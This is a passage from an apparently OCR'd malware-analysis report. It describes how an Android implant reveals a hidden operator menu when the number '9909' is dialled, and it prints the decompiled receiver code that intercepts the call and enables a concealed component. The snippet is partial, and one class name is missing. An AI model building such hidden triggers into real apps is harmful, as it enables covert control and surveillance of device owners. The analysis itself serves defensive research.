There is a hidden menu (Activity) for controlling implant features that looks like it was created for manual operator control. To activate this menu the operator needs to call the hardcoded number “9909” from the infected device:
if(!v0_1.equals("android.intent.action.NEW_OUTGOING_CALL")) {
    return;
}

if(!arg7.getStringExtra("android.intent.extra.PHONE_NUMBER").equals("9909"))
    return;
}

SharedPreferences$Editor v0_3 = v1.edit();
v0_3.putBoolean("pdia", true);
v0_3.commit();
this.setResultData(null);
arg6.getPackageManager().setComponentEnabledSetting(new ComponentName(arg6,
        .class), 1, 1);
v0_2 = new Intent(arg6, DataServiceController.class);
v0_2.addFlags(268435456);
arg6.startActivity(v0_2);
A hidden menu then instantly appears on the device display:
9/18